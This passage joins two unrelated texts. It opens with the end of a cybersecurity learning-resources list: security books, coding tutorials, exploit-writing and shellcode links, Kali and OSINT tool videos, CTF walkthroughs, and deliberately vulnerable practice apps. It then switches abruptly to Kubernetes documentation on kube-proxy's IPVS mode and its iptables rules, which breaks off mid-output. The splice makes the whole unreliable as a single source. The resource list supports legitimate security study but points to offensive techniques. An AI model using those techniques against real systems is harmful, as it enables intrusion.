* Practical Malware Analysis by Michael Sikorski & Andrew Honig
### Mobile Application
* Android Hacker's Handbook by Joshua J. Drake
* The Mobile Application Hacker's Handbook by Dominic Chell
* iOS Hacker's Handbook by Charlie Miller
* OWASP Mobile Security Testing Guide (MSTG)
* Exploiting Androids for Fun and Profit
* SEI CERT Android Secure Coding Standard
* Android Security Internals
* Android Cookbook
* Android Security Cookbook
* Android Malware and Analysis
* Android Security: Attacks and Defenses
* Hacking and Securing iOS Applications: Stealing Data, Hijacking Software, and How to Prevent It
* iOS Penetration Testing
* iOS App Security, Penetration Testing, and Development
* Hacking iOS Applications a detailed testing guide
* Develop iOS Apps (Swift)
* iOS Programming Cookbook
### Web Application
* The Web Application Hackers Handbook by Dafydd Stuttard
* Hacking Web Apps: Detecting and Preventing Web Application Security Problems by Mike Shema
* The Tangled Web: A Guide to Securing Modern Web Applications by Michal Zalewski
* The Basics of Web Hacking: Tools and Techniques to Attack the Web by Josh Pauli
* Web Penetration Testing with Kali Linux by Joseph Muniz & Aamir Lakhani
* Web Application Security, A Beginner's Guide by Bryan Sullivan
### Penetration Testing
* Penetration Testing - A Hands-On Introduction to Hacking by Georgia Weidman
* The Basics of Hacking and Penetration Testing by Patrick Engebretson
* Advanced Penetration Testing by Wil Allsopp
* Metasploit: The Penetration Tester's Guide by David Kennedy
* The Art of Exploitation by Jon Erickson
* The Hacker Playbook: Practical Guide To Penetration Testing by Peter Kim
### Reverse Engineering
* Practical Reverse Engineering by Bruce Dang
* Reverse Engineering for Beginners by Dennis Yurichev
* The IDA Pro Book by Chris Eagle
### Forensics
* Network Forensics: Tracking Hackers through Cyberspace by Sherri Davidoff & Jonathan Ham
* The Art of Memory Forensics by Michael Ligh, Andrew Case, Jamie Levy, and AAron Walters
### Cryptography
* Cryptography Engineering Principles Practical Applications
### Python for Hackers
* Black Hat Python: Python Programming for Hackers and Pentesters by Justin Seitz
* Violent Python by TJ O'Connor
<br/>
<br/>
<br/>
<a name="linux"></a>
## Linux Basics [⤴](#table-of-contents)
* [Basic Commands for Linux](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Linux%20Basics/Basics%20of%20Linux%20Commands.pdf)
<br/>
<br/>
<br/>
<a name="ques"></a>
## Interview Questions [⤴](#table-of-contents)
* [Interview Questions for Penetration Testers](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Interview%20Questions/Interview%20Questions%20for%20Penetration%20Testers.pdf)
* [Interview Questions for SOC Analysts](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Interview%20Questions/Interview%20Questions%20for%20SOC%20Analyst.pdf)
* [Interview Questions for Digital Forensics Investigators](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Interview%20Questions/Interview%20Questions%20for%20Digital%20Forensics%20Investigator.pdf)
* [Interview Questions for Application Security Testers](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Interview%20Questions/Interview%20Questions%20for%20Application%20Security%20Testers.pdf)
<br/>
<br/>
<br/>
<a name="basics-web-nw"></a>
## Basics of Web and Networks [⤴](#table-of-contents)
### Web
An overview of what is the World Wide Web and how it works.<br><br>
> https://www.tutorialspoint.com/web_developers_guide/web_basic_concepts.htm<br>
> https://developers.google.com/web/fundamentals/security/<br>
> http://www.alphadevx.com/a/7-The-Basics-of-Web-Technologies<br>
> http://www.cs.kent.edu/~svirdi/Ebook/wdp/ch01.pdf<br>
### HTTP
HyperText Transfer Protocol is must to understand while learning Web Application Security.
You must learn how an application communicates with its end users and the servers it is hosted on.
From these links you can HTTP Protocols, HTTP Requests, Response, Status Codes, Encoding/Decoding, HTTP with a security perspective e.g SOP, Cookies, MIEM etc.
These will be helpful to you later on with Web application testing.
<br><br>
> https://www.w3.org/Protocols/<br>
> https://www.w3schools.com/whatis/whatis_http.asp<br>
> https://www.tutorialspoint.com/http/http_status_codes.htm<br>
> https://www.tutorialspoint.com/http/http_url_encoding.htm<br>
> https://www.tutorialspoint.com/http/http_requests.htm<br>
> https://www.tutorialspoint.com/http/http_responses.htm<br>
> https://www.hacker101.com/sessions/web_in_depth<br>
### Networking:
A basic understanding of networking is important for anyone who’s into cybersecurity.
> https://commotionwireless.net/docs/cck/networking/learn-networking-basics/<br>
> https://commotionwireless.net/docs/cck/networking/learn-networking-basics/<br>
> https://www.slideshare.net/variwalia/basic-to-advanced-networking-tutorials<br>
> https://www.cisco.com/c/en/us/solutions/small-business/resource-center/networking/networking-basics.html<br>
> http://www.penguintutor.com/linux/basic-network-reference<br>
> https://www.utilizewindows.com/list-of-common-network-port-numbers/<br>
> https://code.tutsplus.com/tutorials/an-introduction-to-learning-and-using-dns-records–cms-24704<br>
> https://www.digitalocean.com/community/tutorials/an-introduction-to-networking-terminology-interfaces-and-protocols<br>
<a name="prog"></a>
## Programming Resources [⤴](#table-of-contents)
### HTML:
> https://www.w3schools.com/html<br>
> https://www.codecademy.com/learn/learn-html<br>
> https://learn.shayhowe.com/advanced-html-css<br>
> https://htmldog.com/guides/html/advanced<br>
### PHP:
> https://www.w3schools.com/php/<br>
> https://stackify.com/learn-php-tutorials/<br>
> https://www.codecademy.com/learn/learn-php<br>
> https://www.guru99.com/php-tutorials.html<br>
> https://www.codecademy.com/learn/paths/web-development<br>
### JavaScript:
> https://www.youtube.com/watch?v=PkZNo7MFNFg <br>
> https://www.codecademy.com/learn/introduction-to-javascript<br>
> https://learnjavascript.today/<br>
> https://www.thebalancecareers.com/learn-javascript-online-2071405<br>
### SQL(Structured Query Language):
> https://www.youtube.com/watch?v=HXV3zeQKqGY<br>
> https://www.w3schools.com/sql/<br>
> https://www.codecademy.com/learn/learn-sql<br>
> http://www.sqlcourse.com/<br>
### C/C++
> https://www.youtube.com/watch?v=vLnPwxZdW4Y<br>
> https://www.learncpp.com/<br>
> https://www.codecademy.com/learn/learn-c-plus-plus<br>
> https://www.sololearn.com/Course/CPlusPlus/<br>
> https://www.learn-c.org/<br>
> https://www.youtube.com/watch?v=KJgsSFOSQv0<br>
### Java:
> https://www.codecademy.com/learn/learn-java<br>
> https://www.geeksforgeeks.org/java-how-to-start-learning-java/<br>
> https://www.learnjavaonline.org/<br>
> https://www.youtube.com/watch?v=grEKMHGYyns<br>
### Python:
> https://realpython.com/<br>
> https://docs.python.org/3/tutorial/<br>
>https://drive.google.com/drive/u/0/folders/0ByWO0aO1eI_MT1E1NW91VlJ2TVk?fbclid=IwAR35WNZwBQudINaZ10I5ZA2YDQdtNXSEwRyEiLEK91_csJ7ekN1ut7AQNeQ<br>
### Bash:
> https://www.tutorialspoint.com/unix/shell_scripting.htm<br>
> https://www.learnshell.org/<br>
> https://medium.com/quick-code/top-tutorials-to-learn-shell-scripting-on-linux-platform-c250f375e0e5<br>
### Ruby:
> https://www.learnrubyonline.org/<br>
> https://www.codecademy.com/learn/learn-ruby<br>
### Golang:
> https://tour.golang.org/welcome/1<br>
> https://www.udemy.com/learn-go-the-complete-bootcamp-course-golang/<br>
<br/>
<br/>
<br/>
<a name="resources"></a>
## Resources and Write-ups [⤴](#table-of-contents)
* [How Antivirus Works](https://www.youtube.com/watch?v=nEf5nnHyv4c)
* [What is Intrusion Detection System and Intrusion Prevention System](https://www.youtube.com/watch?v=dy1S_-tZNDs)
* [Server Side Template Injection](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Web%20Application%20Security/SSTI.md)
* [Snort Installation on Kali Linux](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/SNORT%20IPS-IDS/SNORT%20Installation%20Guide.pdf)
* [Detection of DoS Attack via Snort](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/SNORT%20IPS-IDS/SNORT%20Working%20PoC.pdf)
* [Data Privacy and Protection](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Data%20Protection/Data%20Protection%20and%20Privacy.pptx)
* [XXE Vulnerability Explanation](https://www.youtube.com/watch?v=IHKsaJOxQcA&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m&index=5&t=0s)
* [XXE Vulnerability Lab](https://www.youtube.com/watch?v=jUSkMQb8Df4&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m&index=5)
* [Building a Port Scanner with Python](https://www.youtube.com/watch?v=jUSkMQb8Df4&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m&index=5)
* [Introducution to Github](https://www.youtube.com/watch?v=4WrElraaXYw)
* [Buffer Overflow Vulnerability](https://www.youtube.com/watch?v=1dL0U2OhvH0&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m&index=2&t=0s)
<br/>
<br/>
<br/>
<a name="exploit_dev"></a>
## Exploit Development Resources [⤴](#table-of-contents)
* [Exploit Writing Tutorials](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/) - Tutorials on how to develop exploits.
* [Shellcode Examples](http://shell-storm.org/shellcode/) - Shellcodes database.
* [Shellcode Tutorial](http://www.vividmachines.com/shellcode/shellcode.html) - Tutorial on how to write shellcode.
<br/>
<br/>
<br/>
<a name="tools"></a>
## Tools [⤴](#table-of-contents)
(Coming Soon)
<br/>
<br/>
<br/>
<a name="siem"></a>
## SIEM Solutions
* [What is SIEM? A Beginner’s Guide](https://www.varonis.com/blog/what-is-siem/)
* [What is SIEM? Updated Resource Guide For 2020](https://logit.io/blog/post/what-is-siem)
* [OSSEC and ELK as a unified SIEM](https://medium.com/devoops-and-universe/ossec-and-elk-as-an-unified-security-information-and-event-management-system-siem-bcc5f310a733)
* [SANS - Creating Your Own SIEM and Incident Response Toolkit Using Open Source Tools](https://www.sans.org/reading-room/whitepapers/logging/creating-siem-incident-response-toolkit-open-source-tools-33689)
* [Open Source SIEM Tools](https://logz.io/blog/open-source-siem-tools/)
* [SIEM Use Cases Part 1](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/SIEM%20Use%20Cases%20Part%201.pdf)
* [SIEM Use Cases Part 2](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/SIEM%20Use%20Cases%20Part%202.pdf)
* [SIEM Use Cases Part 3](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/SIEM%20Use%20Cases%20Part%203.pdf)
<br/>
<br/>
<br/>
<a name="tutorials"></a>
## How-to Tutorials [⤴](#table-of-contents)
* [Buffer Overflow](https://www.youtube.com/watch?v=1dL0U2OhvH0&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m)
* [XXE Vulnerability Explanation](https://www.youtube.com/watch?v=IHKsaJOxQcA&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m&index=5&t=0s)
* [XXE Vulnerability Lab](https://www.youtube.com/watch?v=jUSkMQb8Df4&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m&index=5)
* [Building a Port Scanner with Python](https://www.youtube.com/watch?v=jUSkMQb8Df4&list=PL7yUP1guJz7c6-A-fGo8-CXeAtCWNcj3m&index=5)
* [Introducution to Github](https://www.youtube.com/watch?v=4WrElraaXYw)
* [Kali Tools - Sublist3r](https://www.youtube.com/watch?v=ePZvh60zuWw)
* [Kali Tools - EyeWitness](https://www.youtube.com/watch?v=x6gRIKlmPto&feature=youtu.be)
* [Kali Tools - SQLMap](https://www.youtube.com/watch?v=AznTganeebU)
* [Kali Tools - GoBuster](https://www.youtube.com/watch?v=wlhuAmN_HQg)
* [Kali Tools - JoomScan](https://www.youtube.com/watch?v=cT4dMwuk7Gs)
* [Kali Tools - HTTPProbe](https://www.youtube.com/watch?v=nQs5Bw7ErcU)
* [Kali Tools - Nikto](https://www.youtube.com/watch?v=-H17ZqCZcAU)
* [Kali Tools - CherryTree](https://youtu.be/vlmlb2kqbfo)
* [Kali Tools - Davtest](https://www.youtube.com/watch?v=fyubocGC8iY)
* [Kali Tools - DNSEnum](https://youtu.be/aoCHj0Eh5JA)
* [Kali Tools - Apache Users](https://www.youtube.com/watch?v=RxIfopiayQU&list=PL7yUP1guJz7f-vpZYch_TDLRX_C_sei6Y&index=5&t=0s)
* [Kali Tools - URL Crazy ](https://www.youtube.com/watch?v=fxCgBHaO6Yg&list=PL7yUP1guJz7f-vpZYch_TDLRX_C_sei6Y&index=6&t=0s)
* [Kali Tools - Enum4linux](https://www.youtube.com/watch?v=1rxggQlPCBo&list=PL7yUP1guJz7f-vpZYch_TDLRX_C_sei6Y&index=7&t=0s)
* [Kali Tools - Searchsploit ](https://www.youtube.com/watch?v=xxbsZVoTpGs&list=PL7yUP1guJz7f-vpZYch_TDLRX_C_sei6Y&index=8&t=0s)
* [Kali Tools - Crunch ](https://www.youtube.com/watch?v=eYxbJOHgshE&list=PL7yUP1guJz7f-vpZYch_TDLRX_C_sei6Y&index=4&t=0s)
* [Kali Tools - SSLstrip](https://www.youtube.com/watch?v=D3NemrhZQSc&list=PL7yUP1guJz7f-vpZYch_TDLRX_C_sei6Y&index=2&t=0s)
* [Kali Tools - SSLyze](https://www.youtube.com/watch?v=DvwHOIkzBiI&list=PL7yUP1guJz7f-vpZYch_TDLRX_C_sei6Y&index=3&t=0s)
* [OSINT Tools - Buster](https://www.youtube.com/watch?v=KXU1674j7fo&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=2&t=0s)
* [OSINT Tools - Danger Zone](https://www.youtube.com/watch?v=-ATtptQLzRU&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=3&t=0s)
* [OSINT Tools - R3con1z3r](https://www.youtube.com/watch?v=Jg3yibNeYcQ&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=4&t=0s)
* [OSINT Tools - Shodan](https://www.youtube.com/watch?v=9A77BUaHXmY&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=5&t=0s)
* [OSINT Tools - theHarvester](https://www.youtube.com/watch?v=kNA8Z4fDJbI&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=6&t=0s)
* [OSINT Tools - TinEye](https://www.youtube.com/watch?v=QfQvPE22p0U&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=7&t=0s)
* [OSINT Tools - SpiderFoot](https://www.youtube.com/watch?v=NE9jrv59HQg&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=8&t=0s)
* [OSINT Tools - Metagoofil](https://www.youtube.com/watch?v=tnWYZns2OZI&list=PL7yUP1guJz7fZNfZM-zkUieKSeA1TCG2S&index=9&t=0s)
<br/>
<br/>
<br/>
<a name="ctf"></a>
## Capture The Flag Walk-throughs [⤴](#table-of-contents)
* [Basic Pentesting 1](https://www.youtube.com/watch?v=yfGj0yyG5KE)
* [Mr.Robot (OSCP-like)](https://www.youtube.com/watch?v=KdV-xQ4LVU8&fbclid=)
* [PwnLab:init (OSCP-like) ](https://www.youtube.com/watch?v=ZFAjL3nieYw&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=2&t=0s)
* [Fristileaks 1.3 (OSCP-like)](https://www.youtube.com/watch?v=7xIvStZIeTk&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=3&t=0s)
* [Vulnix (OSCP-like)](https://www.youtube.com/watch?v=KFfJ2ww8REI&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=4&t=0s)
* [Stapler 1 (OSCP-like)](https://www.youtube.com/watch?v=aIDW-MIJrQU&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=6&t=0s)
* [Remote Vulnerability 101 - Pentester Academy](https://www.youtube.com/watch?v=rZ5NQL255J0&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=7&t=0s)
* [Brainpan 1 (OSCP-like)](https://www.youtube.com/watch?v=061sYEQOwIc&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=8&t=0s)
* [VulnOS 2 (OSCP-like)](https://www.youtube.com/watch?v=41gKa6eD2Wg&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=9&t=0s)
* [Kioptrix 1 (OSCP-like)](https://www.youtube.com/watch?v=mpWr45Wp9II&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=10&t=0s)
* [SickOS 1,1 (OSCP-like)](https://www.youtube.com/watch?v=CGw8nm0PtBk&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=11&t=0s)
* [SkyTower (OSCP-like)](https://www.youtube.com/watch?v=WMG3QGrHltQ&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=12&t=0s)
* [Tr0ll 1 (OSCP-like)](https://www.youtube.com/watch?v=6UP7d6Mw0ok&list=PL7yUP1guJz7fdQbfBBftRicEZeHUmJn3g&index=14&t=0s)
<br/>
<br/>
<br/>
<a name="weblabs"></a>
## Online Labs for Practice [⤴](#table-of-contents)
* [Buffer-Overflow Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Buffer_Overflow)<br>
Launching an attack to exploit the buffer-overflow vulnerability using shellcode.
* [Race-Condition Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Race_Condition)<br>
Exploiting the race condition vulnerability in privileged program.
* [TCP/IP Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/TCPIP)<br>
Launching attacks to exploit the vulnerabilities of the TCP/IP protocol, including session hijacking, SYN flooding, TCP reset attacks, etc.
* [Heartbleed Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Heartbleed)<br>
Using the heartbleed attack to steal secrets from a remote server.
* [Packet Sniffing and Spoofing Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Sniffing_Spoofing)<br>
Writing programs to sniff packets sent over the local network; writing programs to spoof various types of packets.
* [From SQL Injection to Shell](https://pentesterlab.com/exercises/from_sqli_to_shell)<br>
This exercise explains how to gain access to the admin console using SQL injection, gain access to the administration console.
* [Web for Pentester](https://pentesterlab.com/exercises/web_for_pentester)<br>
This exercise is a set of the most common web vulnerabilities.
* [Electronic Code Book](https://pentesterlab.com/exercises/ecb)<br>
This exercise explains how you can tamper with an encrypted cookies to access another user's account.
* [XSS and MySQL FILE](https://pentesterlab.com/exercises/xss_and_mysql_file)<br>
This exercise explains how you to get access to admin's cookies using Cross-Site Scripting vulnerability. And after gaining access use the admin panel to exploit a SQLi vulnerability.
* [Pentester Lab](https://pentesterlab.com)<br>
Pentester Labs contains a wide variety to practice web based vulnerabilities.
* [Port Swigger Web Security Academy](https://portswigger.net/web-security)<br>
Designed by the creators of Burp Suite, the Web Security Academy is a free online training center for web application security.
* [Acunetix ASP Test](http://testasp.vulnweb.com)<br>
Acunetix ASP test and demonstration site
* [Acunetix ASP.NET Test](http://testaspnet.vulnweb.com)<br>
Acunetix ASP.Net test and demonstration site
* [Acunetix PHP Test](http://testphp.vulnweb.com)<br>
Acunetix PHP test and demonstration site
* [Hack this Site](https://www.hackthissite.org/)<br>
A website designed where ethical hackers can legally test out their skills
* [Secret Key Encryption Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_Encryption)<br>
Exploring the secret-key encryption and its applications using OpenSSL.
* [One-Way Hash Function Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_Hash)<br>
Exploring one-way hash function and its applications using OpenSSL.
* [Public-Key Cryptography and PKI Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_PublicKey)<br>
Exploring public-key cryptography, digital signature, certificate, and PKI using OpenSSL.
* [Android Repackaging Lab](http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Android_Repackaging)<br>
Insert malicious code inside an existing Android app, and repackage it.
* [Android Device Rooting Lab](http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Android_Rooting)<br>
Develop an OTA (Over-The-Air) package from scratch to root an Android device.
* [OWASP iGoat](https://www.owasp.org/index.php/OWASP_iGoat_Tool_Project)
* [Damn Vulnerable iOS App (DVIA) v2](https://github.com/prateek147/DVIA-v2)
* [Damn Vulnerable iOS App (DVIA) v1](https://github.com/prateek147/DVIA)
* [iPhoneLabs](https://github.com/SecurityCompass/iPhoneLabs)
* [iOS-Attack-Defense](https://github.com/ManicodeSecurity/iOS-Attack-Defense)
* [DIVA (Damn insecure and vulnerable App)](https://github.com/payatu/diva-android)
* [SecurityShepherd](https://github.com/OWASP/SecurityShepherd)
* [Damn Vulnerable Hybrid Mobile App (DVHMA)](https://github.com/logicalhacking/DVHMA)
* [OWASP-mstg](https://github.com/OWASP/owasp-mstg/tree/master/Crackmes)
* [VulnerableAndroidAppOracle](https://github.com/dan7800/VulnerableAndroidAppOracle)
* [Android InsecureBankv2](https://github.com/dineshshetty/Android-InsecureBankv2)
* [Purposefully Insecure and Vulnerable Android Application (PIIVA)](https://github.com/htbridge/pivaa)
* [Sieve app](https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk)
* [DodoVulnerableBank](https://github.com/CSPF-Founder/DodoVulnerableBank)
* [Digitalbank](https://github.com/CyberScions/Digitalbank)
* [OWASP GoatDroid](https://github.com/jackMannino/OWASP-GoatDroid-Project)
* [AppKnox Vulnerable Application](https://github.com/appknox/vulnerable-application)
* [Vulnerable Android Application](https://github.com/Lance0312/VulnApp)
* [MoshZuk](https://dl.dropboxusercontent.com/u/37776965/Work/MoshZuk.apk)
* [Hackme Bank](http://www.mcafee.com/us/downloads/free-tools/hacme-bank-android.aspx)
* [Android Security Labs](https://github.com/SecurityCompass/AndroidLabs)
* [Android-InsecureBankv2](https://github.com/dineshshetty/Android-InsecureBankv2)
* [Android-security](https://github.com/rafaeltoledo/android-security)
* [VulnDroid](https://github.com/shahenshah99/VulnDroid)
<br/>
<br/>
<br/>
<a name="vuln_vms"></a>
## Vulnerable Virtual Machines [⤴](#table-of-contents)
* [Damn Vulnerable Web Application (DVWA)](https://github.com/ethicalhack3r/DVWA)<br>
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is vulnerable to multiple web attacks.
* [OWASP Broken Web Applications Project](https://sourceforge.net/projects/owaspbwa/files/1.2/)<br>
Open Web Application Security Project (OWASP) Broken Web Applications Project, a collection of vulnerable web applications that people can practice their skills on.
* [WebGoat](https://github.com/WebGoat/WebGoat)<br>
WebGoat is a deliberately insecure web application maintained by OWASP designed to teach web application security lessons.
* [OWASP Security Shepherd](https://www.owasp.org/index.php/OWASP_Security_Shepherd)<br>
The OWASP Security Shepherd project is a web and mobile application security training platform.
* [Vulnhub](https://github.com/Ignitetechnologies/CTF-Difficulty)<br>
A collection of vulnerable machines to practice on. You can download the vulnerable vms on your system and learn pentesting
* [Hack the box](https://www.hackthebox.eu/)<br>
A collection of vulnerable machines and challenges
<br/>
<br/>
<br/>
<a name="vuln_db"></a>
## Vulnerability Databases [⤴](#table-of-contents)
List of resources containing known list of exploits and common vulnerabilities found in softwares, OS, Mobile applications, CMS etc.
* [Bugtraq (BID)](http://www.securityfocus.com/bid/)
* [Common Vulnerabilities and Exposures (CVE)](https://cve.mitre.org/)
* [Distributed Weakness Filing (DWF)](https://distributedweaknessfiling.org/)
* [Exploit-DB](https://www.exploit-db.com/)
* [Full-Disclosure](http://seclists.org/fulldisclosure/)
* [Inj3ct0r](https://www.0day.today/)
* [Microsoft Security Advisories](https://technet.microsoft.com/en-us/security/advisories#APUMA)
* [Microsoft Security Bulletins](https://technet.microsoft.com/en-us/security/bulletins#sec_search)
* [Mozilla Foundation Security Advisories](https://www.mozilla.org/security/advisories/)
* [National Vulnerability Database (NVD)](https://nvd.nist.gov/)
* [Vulnerability Lab](https://www.vulnerability-lab.com/)
* [Zero Day Initiative](http://zerodayinitiative.com/advisories/published/)
<br/>
<br/>
<br/>
<a name="presentations"></a>
## SCSP Seminar Presentations Slides [⤴](#table-of-contents)
(Coming Soon)
|
- [IPVS](#ipvs)
- [What is IPVS](#what-is-ipvs)
- [IPVS vs. IPTABLES](#ipvs-vs-iptables)
- [When IPVS falls back to IPTABLES](#when-ipvs-falls-back-to-iptables)
- [Run kube-proxy in IPVS mode](#run-kube-proxy-in-ipvs-mode)
- [Prerequisite](#prerequisite)
- [Local UP Cluster](#local-up-cluster)
- [GCE Cluster](#gce-cluster)
- [Cluster Created by Kubeadm](#cluster-created-by-kubeadm)
- [Debug](#debug)
- [Check IPVS proxy rules](#check-ipvs-proxy-rules)
- [Why kube-proxy can't start IPVS mode](#why-kube-proxy-cant-start-ipvs-mode)
# IPVS
This document intends to show users
- what is IPVS
- difference between IPVS and IPTABLES
- how to run kube-proxy in IPVS mode and info on debugging
## What is IPVS
**IPVS (IP Virtual Server)** implements transport-layer load balancing, usually called Layer 4 LAN switching, as part of
Linux kernel.
IPVS runs on a host and acts as a load balancer in front of a cluster of real servers. IPVS can direct requests for TCP
and UDP-based services to the real servers, and make services of real servers appear as virtual services on a single IP address.
## IPVS vs. IPTABLES
IPVS mode was introduced in Kubernetes v1.8, goes beta in v1.9 and GA in v1.11. IPTABLES mode was added in v1.1 and become the default operating mode since v1.2. Both IPVS and IPTABLES are based on `netfilter`.
Differences between IPVS mode and IPTABLES mode are as follows:
1. IPVS provides better scalability and performance for large clusters.
2. IPVS supports more sophisticated load balancing algorithms than IPTABLES (least load, least connections, locality, weighted, etc.).
3. IPVS supports server health checking and connection retries, etc.
### When IPVS falls back to IPTABLES
IPVS proxier will employ IPTABLES in doing packet filtering, SNAT or masquerade.
Specifically, IPVS proxier will use ipset to store source or destination address of traffics that need DROP or do masquerade, to make sure the number of IPTABLES rules be constant, no metter how many services we have.
Here is the table of ipset sets that IPVS proxier used.
| set name | members | usage |
| :----------------------------- | ---------------------------------------- | ---------------------------------------- |
| KUBE-CLUSTER-IP | All service IP + port | Mark-Masq for cases that `masquerade-all=true` or `clusterCIDR` specified |
| KUBE-LOOP-BACK | All service IP + port + IP | masquerade for solving hairpin purpose |
| KUBE-EXTERNAL-IP | service external IP + port | masquerade for packages to external IPs |
| KUBE-LOAD-BALANCER | load balancer ingress IP + port | masquerade for packages to load balancer type service |
| KUBE-LOAD-BALANCER-LOCAL | LB ingress IP + port with `externalTrafficPolicy=local` | accept packages to load balancer with `externalTrafficPolicy=local` |
| KUBE-LOAD-BALANCER-FW | load balancer ingress IP + port with `loadBalancerSourceRanges` | package filter for load balancer with `loadBalancerSourceRanges` specified |
| KUBE-LOAD-BALANCER-SOURCE-CIDR | load balancer ingress IP + port + source CIDR | package filter for load balancer with `loadBalancerSourceRanges` specified |
| KUBE-NODE-PORT-TCP | nodeport type service TCP port | masquerade for packets to nodePort(TCP) |
| KUBE-NODE-PORT-LOCAL-TCP | nodeport type service TCP port with `externalTrafficPolicy=local` | accept packages to nodeport service with `externalTrafficPolicy=local` |
| KUBE-NODE-PORT-UDP | nodeport type service UDP port | masquerade for packets to nodePort(UDP) |
| KUBE-NODE-PORT-LOCAL-UDP | nodeport type service UDP port with `externalTrafficPolicy=local` | accept packages to nodeport service with `externalTrafficPolicy=local` |
IPVS proxier will fall back on IPTABLES in the following scenarios.
**1. kube-proxy starts with --masquerade-all=true**
If kube-proxy starts with `--masquerade-all=true`, IPVS proxier will masquerade all traffic accessing service Cluster IP, which behaves the same as what IPTABLES proxier. Suppose kube-proxy have flag `--masquerade-all=true` specified, then the IPTABLES installed by IPVS proxier should be like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
```
**2. Specify cluster CIDR in kube-proxy startup**
If kube-proxy starts with `--cluster-cidr=<cidr>`, IPVS proxier will masquerade off-cluster traffic accessing service Cluster IP, which behaves the same as what IPTABLES proxier. Suppose kube-proxy is provided with the cluster cidr `10.244.16.0/24`, then the IPTABLES installed by IPVS proxier should be like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (3 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
